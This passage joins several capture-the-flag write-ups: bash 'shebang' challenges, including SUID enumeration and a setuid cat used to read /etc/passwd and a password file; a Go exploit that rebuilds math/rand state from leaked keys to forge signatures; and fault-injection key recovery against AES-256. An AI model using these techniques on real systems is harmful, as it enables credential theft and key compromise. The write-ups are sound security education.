Used `ls` command to look for the flag in the current directory:```$ ls -altotal 12dr-x------ 1 shebang0 root 4096 Oct 30 07:07 .drwxr-xr-x 1 root root 4096 Oct 30 07:07 ..-rw-r--r-- 1 root root 33 Oct 6 00:26 .flag.txt```
There was file called `.flag.txt`.
Output the file contents using `cat`:```$ cat .flag.txt CYCTF{w3ll_1_gu3$$_b@sh_1s_e@zy}```
Thus, the flag is `CYCTF{w3ll_1_gu3$$_b@sh_1s_e@zy}`.
## shebang1 Author: stephencurry396 Points: 125
### Problem descriptionThis challenge is simple.
### SolutionConnected via ssh with user shebang1.
Listed files in the current directory:```$ lsflag.txt```
Tried to `cat` the flag:```$ cat flag.txtWe're no strangers to loveYou know the rules and so do IA full commitment's what I'm thinking ofYou wouldn't get this from any other guyI just wanna tell you how I'm feelingGotta make you understandNever gonna give you upNever gonna let you downNever gonna run around and desert youNever gonna make you cry(....)```
File `flag.txt` contained a lot of information. According to the `wc` commandit contained 9522 lines.
```$ wc -l flag.txt9522 flag.txt```
So it seemed easier to search for the flag (special characters) using `grep`:```$ grep "{"flag.txt:CYCTF{w3ll_1_gu3$$_y0u_kn0w_h0w_t0_gr3p}```
So the flag for shebang1 is `CYCTF{w3ll_1_gu3$$_y0u_kn0w_h0w_t0_gr3p}`.
## shebang2 Author: stephencurry396 Points: 150
### Problem descriptionThis is a bit harder.
### SolutionConnected via ssh with user shebang2.
`ls` showed current directory had a lot of directories:
```$ ls -altotal 412dr-x------ 1 shebang2 root 4096 Oct 31 01:01 .drwxr-xr-x 1 root root 4096 Oct 31 00:49 ..drwxr-xr-x 2 root root 4096 Oct 14 18:37 1drwxr-xr-x 2 root root 4096 Oct 14 18:37 10drwxr-xr-x 2 root root 4096 Oct 14 18:37 100drwxr-xr-x 2 root root 4096 Oct 14 18:37 11drwxr-xr-x 2 root root 4096 Oct 14 18:37 12drwxr-xr-x 2 root root 4096 Oct 14 18:37 13drwxr-xr-x 2 root root 4096 Oct 14 18:37 14drwxr-xr-x 2 root root 4096 Oct 14 18:37 15drwxr-xr-x 2 root root 4096 Oct 14 18:37 16(...)```
Recursive `ls` (with the `-R` argument) showed each directory had a lot of files:
```$ ls -lR(...)./1:total 400-rw-r--r-- 1 root root 19 Oct 14 18:37 1-rw-r--r-- 1 root root 19 Oct 14 18:37 10-rw-r--r-- 1 root root 19 Oct 14 18:37 100-rw-r--r-- 1 root root 19 Oct 14 18:37 11-rw-r--r-- 1 root root 19 Oct 14 18:37 12-rw-r--r-- 1 root root 19 Oct 14 18:37 13-rw-r--r-- 1 root root 19 Oct 14 18:37 14-rw-r--r-- 1 root root 19 Oct 14 18:37 15-rw-r--r-- 1 root root 19 Oct 14 18:37 16-rw-r--r-- 1 root root 19 Oct 14 18:37 17(...)```
Tried to `cat` the content of all files to look for patterns:
```$ cat */*This is not a flagThis is not a flagThis is not a flagThis is not a flagThis is not a flagThis is not a flagThis is not a flagThis is not a flagThis is not a flagThis is not a flag(...)```
Then tried to `grep` (using `-rv` arguments) recursively for files not containingthe string: `This is not a flag`.
```$ grep -rv "This is not a flag"86/13:CYCTF{W0w_th@t$_@_l0t_0f_f1l3s}```
Thus, the flag for shebang2 is: `CYCTF{W0w_th@t$_@_l0t_0f_f1l3s}`.
## shebang3 Author: stephencurry396 Points: 150
### Problem descriptionThese files are the same...
### SolutionConnected via ssh as user shebang3.
Executing the `ls` command in the current directory showed two files:
```$ lsfile.txt file2.txt```
The problem description gives a clue that we need to find differences betweenthe files.
In [stackoverflow](https://stackoverflow.com/questions/18204904/fast-way-of-finding-lines-in-one-file-that-are-not-in-another)I found a solution to find lines in one file that are not in the other:
```$ grep -F -x -v -f file.txt file2.txtCYCTF{SPTTHFF}(...)```
The string looked promising, but submitting it showed it was not the entireflag. So I tried to `grep` for all lines with exactly one character in `file.txt`:
```$ grep "^.$" file2.txt1CYCTF{SPOT_TH3_D1FF}(...)```
Thus, the flag for shebang3 is: `CYCTF{SPOT_TH3_D1FF}`.
## shebang4 Author: stephencurry396 Points: 200
### Problem descriptionSince you have been doing so well, I thought I would make this an easy one.
### SolutionConnected via ssh as user shebang4.
Listing current directory contents showed a file called `flag.png`:
```$ lsflag.png```
To make it easier to view the file, I disconnected from ssh and transferredthe file to my own computer using `scp`:```$ scp -P1337 [email protected]:/home/shebang4/flag.png .[email protected]'s password:flag.png100% 12KB 62.4KB/s 00:00```
Viewing the `flag.png` image showed the flag:

So the flag for shebang4 is: `CYCTF{W3ll_1_gu3$$_th@t_w@s_actually_easy}`.
## shebang5 Author: stephencurry396 Points: 250
### Problem descriptionthere is a very bad file on this Server. can yoU fInD it.
### Concepts* [setuid](https://en.wikipedia.org/wiki/Setuid)
### SolutionConnected via ssh as user shebang5.
Listing current directory contents showed only the empty file .hushlogin.
```$ ls -altotal 12dr-x------ 1 shebang5 root 4096 Oct 31 01:01 .drwxr-xr-x 1 root root 4096 Oct 31 00:49 ..-rw-r--r-- 1 root root 0 Oct 31 01:01 .hushlogin```
Actually, the capitalization in the problem description (UID) suggests thatmaybe we need to look for a file with the `SUID` permission set.
As stated in the wikipedia entry on [setuid](https://en.wikipedia.org/wiki/Setuid):
> The Unix access rights flags setuid and setgid (short for "set user ID" and"set group ID") allow users to run an executable with the file system permissionsof the executable's owner or group respectively and to change behaviour in directories.They are often used to allow users on a computer system to run programs withtemporarily elevated privileges in order to perform a specific task.
Used the `find` command to look for a file with such permissions:```$ find / -perm /u=s,g=s 2>/dev/null/var/mail/var/local/var/cat/usr/sbin/unix_chkpwd/usr/sbin/pam_extrausers_chkpwd/usr/bin/gpasswd/usr/bin/umount/usr/bin/wall/usr/bin/chage/usr/bin/chsh(...)```
The `/var/cat` file stood out, as `cat` is usually located in the `/usr/bin`directory, without the `SUID` permission set.
Executing the file to check that it behaves as the regular `cat` program:```$ /var/cat /etc/passwdroot:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin(...)```
Examining the file attributes with `ls`, we can see that the owner of `/var/cat`is `shebang6`:```$ ls -al /var/cat---s--x--x 1 shebang6 root 16992 Oct 14 20:51 /var/cat```
Now we can use the `find` command to look for files owned by `shebang6`:```$ find / -user shebang6 2>/dev/null/var/cat/etc/passwords/shebang6```
The file `/etc/passwords/shebang6` looked promising, so tried to output itscontent with `/var/cat`:
```$ /var/cat /etc/passwords/shebang6CYCTF{W3ll_1_gu3$$_SU1D_1$_e@$y_fl@g$}```
Thus, the flag for shebang5 is `CYCTF{W3ll_1_gu3$$_SU1D_1$_e@$y_fl@g$}`. |
# Secret RNG
## Task
Our previous implementation was flawed!
I don't want to use the crypto/rand generator, as it is probably not quantum resistant! Instead, I modified all the rngCooked values in the previous generator.
There are so many values! It is impossible to retrieve them.
ots-sig.donjon-ctf.io:4001
File: challenge.go
## Solution
Connecting to the address:
```bash$ nc ots-sig.donjon-ctf.io 4001Public key: [REDACTED]Enter signature:You failed! Private key was: [REDACTED]
Public key: [REDACTED]Enter signature: ^C```
This challenge is the continuation of `One Time-Based Signature`. This time we have this source:
```gopackage main
import ( "bufio" "crypto/sha256" "encoding/base64" "fmt" "io/ioutil" "os" "strings" "time"
"./math/rand" // same as default implementation, with different rngCooked array "github.com/dchest/wots")
const defaultFlag string = "CTF{xxx}"
func main() { var message = []byte("Sign me if you can")
// Not so secure seed, but prng internals are secret rng := rand.New(rand.NewSource(time.Now().UnixNano()))
for { var ots = wots.NewScheme(sha256.New, rng) priv, pub, _ := ots.GenerateKeyPair()
fmt.Println("Public key:", base64.StdEncoding.EncodeToString(pub))
reader := bufio.NewReader(os.Stdin) fmt.Print("Enter signature: ") text, err := reader.ReadString('\n') if err != nil { fmt.Println("Error occurred. Please try again later.") return }
text = strings.TrimSuffix(text, "\n") signature, err := base64.StdEncoding.DecodeString(text) if err != nil { return }
if ots.Verify(pub, message, signature) { fmt.Print("Congratulations! Flag: ")
flag, err := ioutil.ReadFile("secret") if err != nil { fmt.Println(defaultFlag) } else { fmt.Println(string(flag)) } } else { fmt.Println("You failed! Private key was:", base64.StdEncoding.EncodeToString(priv)) fmt.Println() } }}```
The time is still used to seed the PRNG but this time with all bits from `time.Now().UnixNano()`. It's also noted that we use this: `"./math/rand" // same as default implementation, with different rngCooked array`.
In `One Time-Based Signature` we only had one time-based public key, now we have an unlimited amount of private keys that are generated from a PRNG that's seeded only once.
If you've never attacked a PRNG before like me you might want to read this: https://insomniasec.com/cdn-assets/Not_So_Random_-_Exploiting_Unsafe_Random_Number_Generator_Use.pdf
The concept is simple: - in a PRNG we have seeds, a state and a period - the seed is used to create the initial state - the current state contains the internal properties of the PRNG - the period describes the length of all possible outputs before it's repeated
We are going to look at the `math/rand` source and create our own local version of the package to manipulate it and find out which functions are actually called, where to attack and what this has to do with `rngCooked`.
We need: `math/rand/rng.go` and `math/rand/rand.go`.
If you try this challenge yourself you might copy all from the `math/rand` folder, but these are the ones that are actually used in the challenge setup. They are typically in `/usr/lib/go/src/` or here: https://golang.org/src/math/rand/
This is the relevant part merged from both files:
```go// NewSource returns a new pseudo-random Source seeded with the given value.// Unlike the default Source used by top-level functions, this source is not// safe for concurrent use by multiple goroutines.func NewSource(seed int64) Source { var rng rngSource rng.Seed(seed) return &rng}
type rngSource struct { tap int // index into vec feed int // index into vec vec [rngLen]int64 // current feedback register}
const ( rngLen = 607 rngTap = 273 rngMax = 1 << 63 rngMask = rngMax - 1 int32max = (1 << 31) - 1)
// Seed uses the provided seed value to initialize the generator to a deterministic state.func (rng *rngSource) Seed(seed int64) { rng.tap = 0 rng.feed = rngLen - rngTap
seed = seed % int32max if seed < 0 { seed += int32max } if seed == 0 { seed = 89482311 }
x := int32(seed) for i := -20; i < rngLen; i++ { x = seedrand(x) if i >= 0 { var u int64 u = int64(x) << 40 x = seedrand(x) u ^= int64(x) << 20 x = seedrand(x) u ^= int64(x) u ^= rngCooked[i] rng.vec[i] = u } }}
// seed rng x[n+1] = 48271 * x[n] mod (2**31 - 1)func seedrand(x int32) int32 { const ( A = 48271 Q = 44488 R = 3399 )
hi := x / Q lo := x % Q x = A*lo - R*hi if x < 0 { x += int32max } return x}
// Uint64 returns a non-negative pseudo-random 64-bit integer as an uint64.func (rng *rngSource) Uint64() uint64 { rng.tap-- if rng.tap < 0 { rng.tap += rngLen }
rng.feed-- if rng.feed < 0 { rng.feed += rngLen }
x := rng.vec[rng.feed] + rng.vec[rng.tap] rng.vec[rng.feed] = x return uint64(x)}```
The function `seedrand` can be ignored since it's not modified in the challenge.
Things we notice: - the `int64 seed` is converted `seed % int32max`, so we don't have to guess 64 bits, only 32 bits from which some can be guessed based on the time (this is the seed) - special seeds like `seed < 0` (which will not happen with time) or `seed == 0` (which could happen since the modulo can be zero, but can't take advantage of this, chances are 1 : int32max) are used - after a lot of deterministic calculation based on the seed we `XOR` the resulting value with `rngCooked`, which we don't have (this is the initial state) - the resulting value is stored in `rng.vec` and read with `rng.tap` and `rng.feed` properties (this is the current state) - since `rng.tap` and `rng.feed` are rolled over to `rngLen` - values from these positions are added and stored back at `rng.feed` in the `rng.vec` (this increases the period)
Next we need to look at how the `ots.GenerateKeyPair()` call uses the provide PRNG to generate the private key.
Here are the relevant parts of `wots.go` from: https://github.com/dchest/wots
```go// Scheme represents one-time signature signing/verification configuration.type Scheme struct { blockSize int hashFunc func() hash.Hash rand io.Reader}
// NewScheme returns a new signing/verification scheme from the given function// returning hash.Hash type and a random byte reader (must be cryptographically// secure, such as crypto/rand.Reader).//// The hash function output size must have minimum 16 and maximum 128 bytes,// otherwise GenerateKeyPair method will always return error.func NewScheme(h func() hash.Hash, rand io.Reader) *Scheme { return &Scheme{ blockSize: h().Size(), hashFunc: h, rand: rand, }}
// PrivateKeySize returns private key size in bytes.func (s *Scheme) PrivateKeySize() int { return (s.blockSize + 2) * s.blockSize }
// PublicKeySize returns public key size in bytes.func (s *Scheme) PublicKeySize() int { return s.blockSize }
// SignatureSize returns signature size in bytes.func (s *Scheme) SignatureSize() int { return (s.blockSize+2)*s.blockSize + s.blockSize }
// PublicKey represents a public key.type PublicKey []byte
// PrivateKey represents a private key.type PrivateKey []byte
// hashBlock returns in hashed the given number of times: H(...H(in)).// If times is 0, returns a copy of input without hashing it.func hashBlock(h hash.Hash, in []byte, times int) (out []byte) { out = append(out, in...) for i := 0; i < times; i++ { h.Reset() h.Write(out) out = h.Sum(out[:0]) } return}
// GenerateKeyPair generates a new private and public key pair.func (s *Scheme) GenerateKeyPair() (PrivateKey, PublicKey, error) { if s.blockSize < 16 || s.blockSize > 128 { return nil, nil, errors.New("wots: wrong hash output size") } // Generate random private key. privateKey := make([]byte, s.PrivateKeySize()) if _, err := io.ReadFull(s.rand, privateKey); err != nil { return nil, nil, err } publicKey, err := s.PublicKeyFromPrivate(privateKey) if err != nil { return nil, nil, err } return privateKey, publicKey, nil}
// PublicKeyFromPrivate returns a public key corresponding to the given private key.func (s *Scheme) PublicKeyFromPrivate(privateKey PrivateKey) (PublicKey, error) { if len(privateKey) != s.PrivateKeySize() { return nil, errors.New("wots: private key size doesn't match the scheme") }
// Create public key from private key. keyHash := s.hashFunc() blockHash := s.hashFunc() for i := 0; i < len(privateKey); i += s.blockSize { keyHash.Write(hashBlock(blockHash, privateKey[i:i+s.blockSize], 256)) } return keyHash.Sum(nil), nil}```
The concept of `wots` is the `Winternitz One-Time Signature` described here: https://cryptoservices.github.io/quantum/2015/12/04/one-time-signatures.html
The security is based on the security of the one-way function, in this case sha256. Each block is hashed 256 times, the resulting hashes are also hashed. We can't attack that.
Things we notice instead: - we use `io.ReadFull` to read the random values into `privateKey`, which is a byte array of the private key size (in this case 1088) - that private key is returned, so the base64 encoded private key we receive from the server are the raw results from the read call
Now we need to look at the `io.Reader` in `math/rand/rand.go`:
```go// New returns a new Rand that uses random values from src// to generate other random values.func New(src Source) *Rand { s64, _ := src.(Source64) return &Rand{src: src, s64: s64}}
// A Rand is a source of random numbers.type Rand struct { src Source s64 Source64 // non-nil if src is source64
// readVal contains remainder of 63-bit integer used for bytes // generation during most recent Read call. // It is saved so next Read call can start where the previous // one finished. readVal int64 // readPos indicates the number of low-order bytes of readVal // that are still valid. readPos int8}
func (r *Rand) Read(p []byte) (n int, err error) { if lk, ok := r.src.(*lockedSource); ok { return lk.read(p, &r.readVal, &r.readPos) } return read(p, r.src, &r.readVal, &r.readPos)}
func read(p []byte, src Source, readVal *int64, readPos *int8) (n int, err error) { pos := *readPos val := *readVal rng, _ := src.(*rngSource) for n = 0; n < len(p); n++ { if pos == 0 { if rng != nil { val = rng.Int63() } else { val = src.Int63() } pos = 7 } p[n] = byte(val) val >>= 8 pos-- } *readPos = pos *readVal = val return}
// Int63 returns a non-negative pseudo-random 63-bit integer as an int64.func (rng *rngSource) Int63() int64 { return int64(rng.Uint64() & rngMask)}```
We aren't using a locked source, so we can ingore that.
Things we notice: - the `rng.Uint64()` value is ANDed with the `rngMask` to get an `int64` - that value is read one byte at a time and stored in the output byte array - we only use 7 of 8 bytes of the generated integer - if we don't read a multiple of 7 the remaining part of `val` is stored in `readVal` and `readPos` of `rand.Rand`
The `func (r *Rand) Read(p []byte)` only uses 7 of the 8 bytes. Our `PrivateKeySize` is `1088` bytes, we therefore have the last 3 bytes from another call of `func (rng *RngSource) Uint64()` since `1088 % 7 = 3`. If we generate 7 keys our `readPos` is back at 0, the next call will read a fresh value since `x * 7 % 7 = 0`. This makes things easier I guess.
Now we know everything we need to start solving this challenge.
## Actually solving it
We need to attack the internals of golangs `math/rand` PRNG.
The server leaks us the generated bytes with the privatekey, we can use them to restore the internal state of the generator.
First thing we do: Removing all unnecessary functions from the copied `math/rand` package after removing files we don't need
Next: - export all fields, functions and variables from our `math/rand` version to access them in our main function - write a function to get the `uint64` back from a 7 byte array - initialize our own PRNG to store the obtained state in it
This is my reverse of the `uint64` problem:
```gofunc restoreUint64(a []byte) uint64 { var val int64 for i := len(a) - 1; i >= 0; i-- { val |= int64(a[i]) & rngMask
if i > 0 { val <<= 8 } } return uint64(val)}```
Because working with the remote data makes debugging harder I started off with a time-based PRNG and my 'attack' PRNG seeded with zero.
I then obtained `rngLen` bytes from it to write the calculated `uint64` into the `vec` field of my 'attack' PRNG.
This would look something like this:
```gofunc main() { timeRand := rand.New(rand.NewSource(time.Now().UnixNano()))
var leakedBytes []byte for i := 0; i < rngLen; i++ { random := make([]byte, 7) timeRand.Read(random) leakedBytes = append(leakedBytes, random...) }
myRand := rand.New(rand.NewSource(0)) mySource := myRand.S64.(*rand.RngSource)
for i := 0; i < len(leakedBytes); i += 7 { leak := leakedBytes[i : i+7]
mySource.Uint64() // calling here to forward feed and tap mySource.Vec[mySource.Feed] = int64(restoreUint64(leak)) }
for i := 0; i < rngLen; i++ { random, mybyte := make([]byte, 7), make([]byte, 7) timeRand.Read(random) mySource.Read(mybyte) if !equals(random, mybyte) { log.Fatal("Not matching!", random, mybyte) } }}```
After encountering some bugs I thought that maybe an `int64` overflow leading to negative values in the original `vec` was the problem so I simply used a modified array `[rngLen][]int64` so that I could store more possible values for a single position in there. After `rngLen` rounds of restoring I tried adding the stored values from my own `vec` to compare them to the expected ones. Since there were now multiple values I calculated each possible combination using the cartesian product of `vec[feed]` and `vec[tap]`.
I then fixed my bug and removed all of that again since it's not needed.
After verifying that everything works I changed the first loop to append a generated private key to the `leakedBytes`.
That worked too. So I replaced that with a loop that read 7 private keys from the remote host and added code that would then generate the eight private key and compare the pubkey to the one received from the remote.
If they are equal I sign the message.
The code now looks like this:
```gopackage main
import ( "./math/rand" "bufio" "crypto/sha256" "encoding/base64" "github.com/dchest/wots" "log" "net" "strings")
const ( rngMax = 1 << 63 rngMask = rngMax - 1)
func check(err error) { if err != nil { log.Fatal(err) }}
func removeNewline(r string) string { return strings.TrimSuffix(r, "\n")}
func getPubKey(r string) string { return removeNewline(strings.TrimPrefix(r, "Public key: "))}
func getPrivKey(r string) string { return removeNewline(strings.TrimPrefix(r, "You failed! Private key was: "))}
func restoreUint64(a []byte) uint64 { var val int64 for i := len(a) - 1; i >= 0; i-- { val |= int64(a[i]) & rngMask
if i > 0 { val <<= 8 } } return uint64(val)}
func main() { c, err := net.Dial("tcp", "ots-sig.donjon-ctf.io:4001") check(err)
cReader := bufio.NewReader(c)
var leakedBytes []byte for i := 0; i < 7; i++ { _, err = cReader.ReadString('\n') check(err)
_, err = cReader.Read([]byte("Enter signature: ")) check(err)
_, err = c.Write([]byte("\n")) check(err)
privKeyLine, err := cReader.ReadString('\n') check(err)
_, err = cReader.ReadByte() check(err)
decoded, err := base64.StdEncoding.DecodeString(getPrivKey(privKeyLine)) check(err)
leakedBytes = append(leakedBytes, decoded...) }
myRand := rand.New(rand.NewSource(0)) mySource := myRand.S64.(*rand.RngSource)
for i := 0; i < len(leakedBytes); i += 7 { leak := leakedBytes[i : i+7]
mySource.Uint64() mySource.Vec[mySource.Feed] = int64(restoreUint64(leak)) }
ots := wots.NewScheme(sha256.New, myRand) priv, pub, _ := ots.GenerateKeyPair()
pubKeyLine, err := cReader.ReadString('\n') check(err)
pubKey := getPubKey(pubKeyLine) myPub := base64.StdEncoding.EncodeToString(pub)
log.Println("Having:", myPub) log.Println("Given :", pubKey)
if myPub == pubKey { var message = []byte("Sign me if you can")
log.Println("Looks fine! Let's sign!")
sig, err := ots.Sign(priv, message) check(err)
sigBase := base64.StdEncoding.EncodeToString(sig)
_, err = c.Write([]byte(sigBase + "\n")) check(err)
log.Println("Signature has been sent:", sigBase)
for { status, err := cReader.ReadString('\n') check(err)
log.Print(status) } }
return}```
After executing:
```bash$ go run solve.go2020/XX/XX 21:58:57 Having: [PUB-BASE64]2020/XX/XX 21:58:57 Given : [PUB-BASE64]2020/XX/XX 21:58:57 Looks fine! Lets sign!2020/XX/XX 21:58:57 Signature has been sent: [SIG-BASE64]2020/XX/XX 21:58:57 Enter signature: Congratulations! Flag: CTF{m4th_RanD_1s_s0_pr3d1cT4bl3}2020/XX/XX 21:58:57 Public key: [PUB2-BASE64]```
If you've read through the PDF above about attacking PRNGs you have read that he describes `/dev/urandom` as cryptographically secure PRNG. In his attack example he uses a value from there to seed his non-cryptographically secure PRNG. We now understand why using secure seeds doesn't solve the problem with deterministic PRNGs.
If you google for `why isn't crypto/rand the default golang` you will find this issue on GitHub: https://github.com/golang/go/issues/11871
```There have already been incidents where people didn't realize that math/rand was deterministic by default (example),and even in security-related applications (example).Additionally, tutorials tend to forego mentioning this potentially-catastrophic default (example).
To resolve this, I propose that the top-level math/rand functions be seeded by crypto/rand's Reader by default.```
Someone commented this:
`I think that seeding math/rand from crypto/rand will make the problem even worse, because then one could make an (ill-advised) argument for its security.` |
# Glitching AES## Initial dataThe provided glitching campaign results look like the following :```['plaintext:[ 39 249 70 194 226 136 58 125 177 143 48 239 64 93 131 84]', 'time: 0', 'power: 3.9', 'result: ', 'NO ANSWER']['plaintext:[ 39 249 70 194 226 136 58 125 177 143 48 239 64 93 131 84]', 'time: 1', 'power: 1.53', 'result: ', [85, 230, 171, 32, 198, 36, 250, 207, 130, 251, 53, 53, 125, 242, 88, 143]]['plaintext:[ 39 249 70 194 226 136 58 125 177 143 48 239 64 93 131 84]', 'time: 2', 'power: 4.03', 'result: ', 'NO ANSWER']['plaintext:[ 39 249 70 194 226 136 58 125 177 143 48 239 64 93 131 84]', 'time: 3', 'power: 4.2', 'result: ', 'NO ANSWER']['plaintext:[ 39 249 70 194 226 136 58 125 177 143 48 239 64 93 131 84]', 'time: 4', 'power: 0.41', 'result: ', [85, 230, 171, 32, 198, 36, 250, 207, 130, 251, 53, 53, 125, 242, 88, 143]]['plaintext:[ 39 249 70 194 226 136 58 125 177 143 48 239 64 93 131 84]', 'time: 5', 'power: 0.63', 'result: ', [85, 230, 171, 32, 198, 36, 250, 207, 130, 251, 53, 53, 125, 242, 88, 143]]...```
In the provided data, 2560 plaintexts were attacked. For each one, 1625 glitches were made at different timing in the algorithm. The power of each glitch was given, and as output, the resulting ciphertext or lack thereof.
It was worth noting that for each plaintext, either the correct ciphertext or no output was given : no faulty ciphertext was ever returned by the board, which implied that fault detection was in place.
## Data conversionFirst, let's convert the data in a more numpy-friendly format :```pythondef convert(): i = 0 with open("./campaign_results.txt") as f: plaintexts = list() ciphertexts = list() values = list() pt_txt_prev = "" i = 0 for line in f: print(str(i*100//(2560*1625)).zfill(3)+"%", end='\r') i+=1 pt_txt, time_txt, power_txt, _, result = eval(line) if pt_txt != pt_txt_prev: pt_txt_prev = pt_txt pt_arr = pt_txt.split("[")[1].split("]")[0].strip().split(" ") pt = [int(s) for s in pt_arr if s != ""] plaintexts.append(pt) values.append(list()) power = float(power_txt.split(": ")[1]) success = result != 'NO ANSWER' if success: ct = result if len(ciphertexts) == len(plaintexts): assert ct == ciphertexts[-1] else: ciphertexts.append(ct) values[-1].append((success, power)) np.save("plaintexts.npy", np.array(plaintexts)) np.save("ciphertexts.npy", np.array(ciphertexts)) np.save("values.npy", np.array(values, dtype=[("success", np.bool), ("power", np.float32)]))```This will allow to load data nearly instantly instead of re-parsing the TXT file each time, with the following :
```pythonplaintexts, values, ciphertexts = load_data()power = values["power"]success = values["success"]```
## Looking for patternsFirst, let's look at the data to search for correlations between the glitches' power and the effect ("crash" or "no crash").```pythonfrom matplotlib import pyplot as pltpower_flat = power.flatten()success_flat = success.flatten()distinct_power = sorted(set(power_flat))crash_proba_by_power = [1 - success_flat[power.flatten() == p].mean() for p in distinct_power]plt.plot(distinct_power, crash_proba_by_power)plt.show()```
It seems that :* Glitches with power under 1.0 never result in a crash, independently of time or manipulated data* Glitches with power over 3.0 always result in a crash, independently of time or manipulated data* Glitches with power between 1.0 and 2.0, or between 2.0 and 3.0 result sometimes in a crash, depending on time and manipulated data, but with different probabilities for each interval.
For the last two intervals, this could mean that the fault generated by the glitch fixes some bits in the manipulated data (at a given time), and thus a crash occurs if the bits affected by the glitch are modified (resp. the execution terminates normally if the bits are not modified by the glitch).
The effect of the fault can thus be modeled by an OR with 1, or an AND with 0 for some bits of the manipulated data (byte) at the time of the glitch.
## Looking for relations between manipulated data and crashesIn order to model more precisely the faults characteristics, we try to find the influence of the manipulated byte value on the probability a crash will occur at each time `t`. The following code filters out data points for which the glitch's power is over 3.0 or under 1.0, then for each `t` between 0 and 9 (arbitrary choice), a scatter plot is drawn representing the values of `plaintext[4]` (arbitrary choice) and glitch powers at which a crash occurs (orange dots) and at which a ciphertext is returned (blue dots).
```pythondef search_non_uniform_distribution(): power_between_1_and_3 = (1.0 <= power) & (power <= 3.0) power_between_1_and_3_t = power_between_1_and_3.transpose() success_t = success.transpose() power_t = power.transpose() plaintexts_byte4 = plaintexts.transpose()[4] # arbitrary : we look for the influence of plaintext[4] on crashes for t in range(10): #arbitrary : we assume plaintext[4] is used at the start glitch_power_success = power_t[t][success_t[t] & power_between_1_and_3_t[t]] involved_byte_success = plaintexts_byte4[success_t[t] & power_between_1_and_3_t[t]] glitch_power_crash = power_t[t][~success_t[t] & power_between_1_and_3_t[t]] involved_byte_crash = plaintexts_byte4[~success_t[t] & power_between_1_and_3_t[t]] plt.scatter(involved_byte_success, glitch_power_success) plt.scatter(involved_byte_crash, glitch_power_crash) plt.show()```
The firsts graphs look like uniform random distributions :
However, for `t=4`, two pattern appear for glitch power in `[1.0;2.0]` and `[2.0;3.0]`.

The upper right pattern seems to indicate that if `plaintext[4] & 0b11000000 == 0b11000000`, no crash occurs if the glitch's power is between 2.0 and 3.0. So the glitch sets the two most significant bits of `plaintext[4]` nearly-deterministically.
Symmetrically the lower patterns indicate that if `plaintext[4] & 0b00001000 == 0b00000000`, no crash occurs if the glitch's power is between 1.0 and 2.0. So the glitch resets the fourth least significant bit of `plaintext[4]` nearly-deterministically.
## Identify the version of AES and useless data pointsIn order to extract the key bytes, we have to identify the targeted version of AES (128 / 192 / 256). Plotting the crash probability for each `t` value gives a pretty good insight :

The graph shows a series of 14 patterns, which probably correspond to the 14 rounds of AES 256. Moreover, we see that for some values of `t`, the crash probability (for a glitch power between 1.0 and 3.0) is 0 so it does not depend on the manipulated values at these moments.
```pythondef get_irrelevant_times_for_crashes(): power_is_between_1_and_3 = (power <= 3.0) & (1.0 <= power) crash_proba = np.sum(~success, axis=0, where=power_is_between_1_and_3) / np.sum(np.ones_like(success), axis=0, where=power_is_between_1_and_3) plt.plot(crash_proba) plt.show() irrelevant_times = np.append(np.where(crash_proba==0.0), np.where(crash_proba==1.0)) return irrelevant_times```
## Extracting the keyWe need to extract the first two subkeys of the AES algorithm. The main ideas of the algorithm are :* For each of the 16 subkey bytes, we make a guess between `0` and `255`* Given our key guess `subkey[j]`, we compute `B = Sbox[subkey[j] ^ state[j]]`* We know the effects of the faults from previous observations: * a glitch power between 1.0 and 2.0 fixes bit 3 of the manipulated byte * a glitch power between 2.0 and 3.0 fixes bits 6 and 7 of the manipulated byte* For each `t`, we try every combinations for the bits fixed by the fault and if they already match byte `B`, we expect not to find a crash, assuming `B` is manipulated at time `t`.* If this last assumption holds for most of the data points for a given `t`, we assume the value we guessed for `subkey[j]` was correct.
In order to "efficiently" brute-force all values of `t`, `j`, `Kguess`, bits `3`, `6` and `7` of `B` and `plaintexts`, we heavily rely on `numpy`'s' arrays vectored operations (so sorry in advance is the code is not entirely readable).
```pythondef get_k0(irrelevant_t, K0_known=None): scores = list() ciphertexts_t = ciphertexts.transpose() plaintexts_t = plaintexts.transpose() if K0_known is not None: state_0 = list() for pt in plaintexts: state = pt state = xor(state, K0_known) state = [Sbox[x] for x in state] state = ShiftRows(state) state = MixColumns(state) state_0.append(state) states_t = np.array(state_0).transpose() else: states_t = plaintexts_t success_t = success.transpose() power_between_1_and_2 = (1.0 <= power) & (power <= 2.0) power_between_1_and_2_t = power_between_1_and_2.transpose() power_between_2_and_3 = (2.0 <= power) & (power <= 3.0) power_between_2_and_3_t = power_between_2_and_3.transpose() K0 = list() K0_scores = list() for j in range(16): best_Kg = -1 best_Kg_score = 0.0 for Kg in range(256): tested_byte = np.array([Sbox[pj ^ Kg] for pj in states_t[j]]) for bits76,bit3 in product(range(4), range(2)): bits_76_match = (tested_byte & 0b11000000)==bits76<<6 bit_3_match = (tested_byte & 0b00001000)==bit3<<3 power_and_bits_76_match = power_between_2_and_3_t & bits_76_match non_crash_and_power_and_bits_76_match = power_and_bits_76_match & success_t power_and_bit_3_match = power_between_1_and_2_t & bit_3_match non_crash_and_power_and_bit_3_match = power_and_bit_3_match & success_t scores = non_crash_and_power_and_bits_76_match.sum(1) + non_crash_and_power_and_bit_3_match.sum(1) total = power_and_bits_76_match.sum(1) + power_and_bit_3_match.sum(1) for t in irrelevant_t: scores[t] = 0 Kg_score = np.max(scores / total) for t,s in enumerate(scores / total): if s>0.9: print("j={},Kg={},t={},s={}".format(j,Kg,t,s)) if Kg_score > best_Kg_score: best_Kg_score = Kg_score best_Kg = Kg if Kg_score == 1.0: #no need to continue searching, triggers the "break" bellow break else: continue break #triggered if Kg_score == 1.0 found K0.append(best_Kg) print(K0) return K0```
As you can observe, the second round key is computed using the internal state of AES after the first round (known if we know the first round key), instead of the plaintext itself.
Getting the flag is just a matter of chaining operations.
